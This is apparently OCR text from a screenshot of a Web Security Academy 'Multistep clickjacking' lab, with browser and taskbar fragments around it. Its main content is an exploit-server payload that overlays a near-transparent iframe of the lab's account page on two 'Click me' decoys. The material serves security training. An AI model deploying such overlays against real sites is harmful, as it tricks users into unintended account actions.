 Topic
RBS
Goog
Com
Lab:
Izveš
0a6e008e04fd716f80c6c65f00410094.we...
New Chrome available
Web Security
Academy
Multistep clickjacking
Go to exploit server
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password.
Username
wiener
Password
•••••
Log in
Multist
exploit
exploit
exploit
Exploit
https://exploit-0a8300b504c671ff80f0c59f017c008c.e...
Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:550px;
left:50px;
z-index: 1;
}
.secondClick {
top:300px;
left:225px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0a6e008e04fd716f80c6c65f00410094.web-security-academy.net/my-account">
</iframe>
Type here to search
Temps to drop
SRP
9:49 AM
4/28/2026
6